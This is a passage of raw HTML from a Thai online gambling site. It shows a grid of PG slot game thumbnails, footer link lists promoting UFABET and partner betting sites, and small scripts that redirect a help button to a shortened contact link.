https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-e1663654427296.png 156w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/jurassic-kingdom/" class="_self cvplbd" target="_self" data-wpel-link="internal">Jurassic Kingdom</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7251"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/ganesha-fortune/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Ganesha-Fortune-PG-Slot-UFABET.png" class="pt-cv-thumbnail img-none" alt="Ganesha Fortune PG Slot UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Ganesha-Fortune-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Ganesha-Fortune-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Ganesha-Fortune-PG-Slot-UFABET-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Ganesha-Fortune-PG-Slot-UFABET.png" class="lazyload pt-cv-thumbnail img-none" alt="Ganesha Fortune PG Slot UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Ganesha-Fortune-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Ganesha-Fortune-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Ganesha-Fortune-PG-Slot-UFABET-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/ganesha-fortune/" class="_self cvplbd" target="_self" data-wpel-link="internal">Ganesha Fortune</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7242"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/groundhog-harvest/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Groundhog-Harvest-PG-SLOT-UFABET-เข้าสู่ระบบ.png" class="pt-cv-thumbnail img-none" alt="Groundhog Harvest PG SLOT UFABET เข้าสู่ระบบ" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Groundhog-Harvest-PG-SLOT-UFABET-เข้าสู่ระบบ.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Groundhog-Harvest-PG-SLOT-UFABET-เข้าสู่ระบบ-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Groundhog-Harvest-PG-SLOT-UFABET-เข้าสู่ระบบ-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Groundhog-Harvest-PG-SLOT-UFABET-เข้าสู่ระบบ.png" class="lazyload pt-cv-thumbnail img-none" alt="Groundhog Harvest PG SLOT UFABET เข้าสู่ระบบ" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Groundhog-Harvest-PG-SLOT-UFABET-เข้าสู่ระบบ.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Groundhog-Harvest-PG-SLOT-UFABET-เข้าสู่ระบบ-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Groundhog-Harvest-PG-SLOT-UFABET-เข้าสู่ระบบ-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/groundhog-harvest/" class="_self cvplbd" target="_self" data-wpel-link="internal">Groundhog Harvest</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7250"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/fortune-mouse/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Mouse-PG-Slot-UFABET.png" class="pt-cv-thumbnail img-none" alt="Fortune Mouse PG Slot UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Mouse-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Mouse-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Mouse-PG-Slot-UFABET-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Mouse-PG-Slot-UFABET.png" class="lazyload pt-cv-thumbnail img-none" alt="Fortune Mouse PG Slot UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Mouse-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Mouse-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Mouse-PG-Slot-UFABET-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/fortune-mouse/" class="_self cvplbd" target="_self" data-wpel-link="internal">Fortune Mouse</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7249"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/dreams-of-macau/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Dreams-of-Macau-PG-Slot-UFABET.png" class="pt-cv-thumbnail img-none" alt="Dreams of Macau PG Slot UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Dreams-of-Macau-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Dreams-of-Macau-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Dreams-of-Macau-PG-Slot-UFABET-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Dreams-of-Macau-PG-Slot-UFABET.png" class="lazyload pt-cv-thumbnail img-none" alt="Dreams of Macau PG Slot UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Dreams-of-Macau-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Dreams-of-Macau-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Dreams-of-Macau-PG-Slot-UFABET-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/dreams-of-macau/" class="_self cvplbd" target="_self" data-wpel-link="internal">Dreams of Macau</a></h5></div></div></div></div><div class="text-center pt-cv-pagination-wrapper"><a href="https://ufabet-pg.com/pg-slot/plushie-frenzy/?_page=2" onclick="event.preventDefault()" class="pt-cv-more btn btn-primary btn-sm" data-totalpages="8" data-nextpages="2" data-sid="aa2c02asio" data-unid="" data-isblock="" data-postid="" data-wpel-link="internal">ดู PG SLOT เกมอื่นๆ <span class="caret"></span></a><img loading="lazy" decoding="async" width="15" height="15" class="pt-cv-spinner" alt="Loading..." src="[data-uri]" /><div class="clear pt-cv-clear-pagination"></div></div></div></div></div></div></div></div></div></section></div><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="35998" class="elementor elementor-35998"><section class="elementor-section elementor-top-section elementor-element elementor-element-d893d5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d893d5d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f920e64" data-id="f920e64" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-306e559 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="306e559" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffe8360" data-id="ffe8360" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fc7a9ed elementor-widget elementor-widget-html" data-id="fc7a9ed" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script>/*var cntn = 1;
  
  if(window.location.href !== "https://ufabet-pg.com"
  && window.location.href !== "https://ufabet-pg.com/"
  && window.location.href !== "https://ufabet-pg.com/#")
  {
      if(window.location.href !== "https://ufabet-pg.com/ufa-auto"
      && window.location.href !== "https://ufabet-pg.com/ufa-auto/"
      && window.location.href !== "https://ufabet-pg.com/ufa-auto/#"
      
      && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet"
      && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/"
      && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/#")
      {
          if(window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94"
          && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/"
          && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/#"
          
          && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94"
          && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/"
          && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/#")
          {
              cntn = 1;
          }
          else
          {
              cntn = 2;
          }
      }
      else
      {
          cntn = 2;
      }
  }
  
function btnhelp() 
{
    var ifr = document.getElementsByTagName('iframe').length;
    if(localStorage.getItem("ZD-launcherLabelRemoved") !== null)
    {
        if(document.getElementsByTagName('iframe')[cntn].contentWindow.document.getElementsByClassName('gHHEeh').length > 0)
        {
            document.getElementsByTagName('iframe')[cntn].contentWindow.document.getElementsByClassName('gHHEeh')[0].click();
        }
        else
        {
            if(document.getElementsByTagName('iframe')[cntn+1].contentWindow.document.getElementsByClassName('knWIXf').length > 0)
            {
                document.getElementsByTagName('iframe')[cntn+1].contentWindow.document.getElementsByClassName('knWIXf')[0].click();
            }
            else
            {
                if(document.getElementsByTagName('iframe')[cntn+2].contentWindow.document.getElementsByClassName('gDDuUr').length > 0)
                {
                    document.getElementsByTagName('iframe')[cntn+2].contentWindow.document.getElementsByClassName('gDDuUr')[0].click();
                }
            }
        }
        
        if(window.location.href !== "https://ufabet-pg.com"
        && window.location.href !== "https://ufabet-pg.com/"
        && window.location.href !== "https://ufabet-pg.com/#")
        {
            if(window.location.href !== "https://ufabet-pg.com/ufa-auto"
            && window.location.href !== "https://ufabet-pg.com/ufa-auto/"
            && window.location.href !== "https://ufabet-pg.com/ufa-auto/#"
            
            && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet"
            && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/"
            && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/#")
            {
                if(window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94"
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/"
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/#"
                
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94"
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/"
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/#")
                {
                    if(cntn == 1) cntn++;
                }
                else
                {
                    if(cntn == 2) cntn++;
                }
            }
            else
            {
                if(cntn == 2) cntn++;
            }
        }
        else
        {
            if(cntn == 1) cntn++;
        }
    }
    else
    {
        
        console.log(document.getElementsByTagName('iframe').length);
        if(window.location.href !== "https://ufabet-pg.com"
        && window.location.href !== "https://ufabet-pg.com/"
        && window.location.href !== "https://ufabet-pg.com/#")
        {
            if(window.location.href !== "https://ufabet-pg.com/ufa-auto"
            && window.location.href !== "https://ufabet-pg.com/ufa-auto/"
            && window.location.href !== "https://ufabet-pg.com/ufa-auto/#"
            
            && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet"
            && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/"
            && window.location.href !== "https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/#")
            {
                if(window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94"
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/"
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/#"
                
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94"
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/"
                && window.location.href !== "https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/#")
                {
                    if(document.getElementsByTagName('iframe')[cntn+2].contentWindow.document.getElementsByClassName('iYcFvr').length > 0)
                    {
                        document.getElementsByTagName('iframe')[cntn+2].contentWindow.document.getElementsByClassName('iYcFvr')[0].click();
                    }
                    else
                    {
                        document.getElementsByTagName('iframe')[cntn+1].contentWindow.document.getElementsByClassName('bxZLwE')[0].click();
                    }
                    
                    if(cntn == 1) cntn++;
                }
                else
                {
                    if(document.getElementsByTagName('iframe')[cntn+2].contentWindow.document.getElementsByClassName('iYcFvr').length > 0)
                    {
                        document.getElementsByTagName('iframe')[cntn+2].contentWindow.document.getElementsByClassName('iYcFvr')[0].click();
                    }
                    else
                    {
                        document.getElementsByTagName('iframe')[cntn+1].contentWindow.document.getElementsByClassName('bxZLwE')[0].click();
                    }
                    
                    if(cntn == 2) cntn++;
                }
            }
            else
            {
                
                document.getElementsByTagName('iframe')[ifr-1].contentWindow.document.getElementsByClassName('bsmmQV')[0].click();
                
                if(cntn == 2) cntn++;
            }
        }
        else
        {
            if(document.getElementsByTagName('iframe')[cntn+2].contentWindow.document.getElementsByClassName('iYcFvr').length > 0)
            {
                document.getElementsByTagName('iframe')[cntn+2].contentWindow.document.getElementsByClassName('iYcFvr')[0].click();
            }
            else
            {
                document.getElementsByTagName('iframe')[ifr-1].contentWindow.document.getElementsByClassName('bsmmQV')[0].click();
            }
            
            if(cntn == 1) cntn++;
        }
    }
}

function fnx() {
    document.getElementsByClassName("wp-bottom-menu-item")[4].removeAttribute("target");
    document.getElementsByClassName("wp-bottom-menu-item")[4].setAttribute("href", "#");
    document.getElementsByClassName("wp-bottom-menu-item")[4].setAttribute("onclick", "btnhelp()");
    
}

document.addEventListener('DOMContentLoaded', fnx, false);*/</script> </div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-85f2c82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85f2c82" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83bb741" data-id="83bb741" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fe82f3e elementor-widget elementor-widget-html" data-id="fe82f3e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script>function btnhelp() 
{
    window.open("https://shorturl.asia/uhRrM");
}

function fnx() {
    document.getElementsByClassName("wp-bottom-menu-item")[4].removeAttribute("target");
    document.getElementsByClassName("wp-bottom-menu-item")[4].setAttribute("href", "#");
    document.getElementsByClassName("wp-bottom-menu-item")[4].setAttribute("onclick", "btnhelp()");
    
}

document.addEventListener('DOMContentLoaded', fnx, false);</script> </div></div></div></div></div></section></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="267" class="elementor elementor-267"><section class="elementor-section elementor-top-section elementor-element elementor-element-2ba6bfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ba6bfe" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f28ac7" data-id="7f28ac7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-649f3d1 elementor-widget elementor-widget-html" data-id="649f3d1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div  id="slotline"> <a href="https://shorturl.asia/uhRrM" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"> <noscript><img class="img_pgslotline" src="https://ufabet-pg.com/wp-content/uploads/2023/04/ยูฟ่า-เว็บตรง-UFABET-888-ยูฟ่าเบท-ติดต่อ-UFABET-ติดต่อเรา-UFABET-PG.png" alt="ยูฟ่าเบท ติดต่อ UFABET ติดต่อเรา UFABET- PG" width="133" height="200"></noscript><img class="lazyload img_pgslotline" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20133%20200%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2023/04/ยูฟ่า-เว็บตรง-UFABET-888-ยูฟ่าเบท-ติดต่อ-UFABET-ติดต่อเรา-UFABET-PG.png" alt="ยูฟ่าเบท ติดต่อ UFABET ติดต่อเรา UFABET- PG" width="133" height="200"> </a> <span class="close-slotline" onclick="slotlinefunc()">x ปิดป้าย</span></div> <script>function slotlinefunc() {
  document.getElementById("slotline").style.display = "none";
}</script> </div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-263a833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="263a833" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6f7e4b" data-id="e6f7e4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1511ae8 elementor-widget elementor-widget-text-editor" data-id="1511ae8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div id="footer-partner" class="kng365-partner"><p style="text-align: center;"><span style="color: #7f5909; font-size: 18pt;"><strong>POWERED BY UFABET เว็บตรง</strong></span></p><p style="text-align: center;"><span style="color: #7f5909;"><a class="kng365-partner-button" style="color: #7f5909;" title="UFABET" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET เข้าสู่ระบบ" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET เข้าสู่ระบบ</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="ยูฟ่าเบท" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">ยูฟ่าเบท</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="ทางเข้า UFABET" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">ทางเข้า UFABET</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET เว็บตรง ทางเข้า" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET เว็บตรง ทางเข้า</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET เว็บแม่" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET เว็บแม่</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="wwwufabet" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">wwwufabet</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="ทางเข้า ufabet มือถือ" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">ทางเข้า ufabet มือถือ</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="เว็บยูฟ่า" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">เว็บยูฟ่า</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFA Auto" href="https://ufabet-pg.com/ufa-auto/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFA Auto</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="สมัคร UFABET" href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">สมัคร UFABET</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="ทางเข้า ยูฟ่าเบท" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">ทางเข้า ยูฟ่าเบท</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="ufabet เข้าสู่ระบบ เว็บตรง" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">ufabet เข้าสู่ระบบ เว็บตรง</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET เว็บตรง" href="https://ufabet-pg.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET เว็บตรง</span></a></span></p></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4260edc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4260edc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f15dd4" data-id="0f15dd4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5028acb elementor-widget elementor-widget-text-editor" data-id="5028acb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><span style="color: #7f5909; font-size: 14pt;"> <strong>OFFICIAL PARTNER</strong></span></p><p style="text-align: center;"><span style="color: #7f5909;"><a class="kng365-partner-button" style="color: #7f5909;" title="UFA365" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFA365</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET 168" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET 168</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET 888" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET 888</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="ยูฟา 168" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">ยูฟา 168</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET369" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET369</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="ufabet win" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">ufabet win</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET 911" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET 911</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFABET เข้าสู่ระบบ" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFABET เข้าสู่ระบบ</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="UFA365" href="https://ufabet-vip.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">UFA365</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="SLOTXO" href="https://www.slotxo-gold.com" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">SLOTXO</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="สล็อต XO" href="https://www.slotxo-gold.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-slotxo/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">สล็อต XO</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="PG SLOT" href="https://pgslot36.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">PG SLOT</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="betflix" href="https://betflix36.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">betflix</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="betflix_m" href="https://betflix36.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">betflix_m</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="betflik68" href="https://betflix36.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">betflik68</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="betflik168" href="https://betflix36.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">betflik168</span></a> <a class="kng365-partner-button" style="color: #7f5909;" title="Gclub" href="https://gclub368.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">Gclub</span></a></span> <span style="color: #7f5909;"><a class="kng365-partner-button" style="color: #7f5909;" title="จีคลับ" href="https://gclub368.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">จีคลับ</span></a></span> <span style="color: #7f5909;"><a class="kng365-partner-button" style="color: #7f5909;" title="Sbobet" href="https://sbobet3688.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">Sbobet</span></a></span> <span style="color: #7f5909;"><a class="kng365-partner-button" style="color: #7f5909;" title="Sbobet9" href="https://sbobet3688.com/" target="_blank" rel="noopener" data-wpel-link="internal"><span class="mb-text">Sbobet9</span></a> </span></p> &nbsp;  &nbsp;</div></div></div></div></div></section></div></div></footer></div><!-- #page --> <script 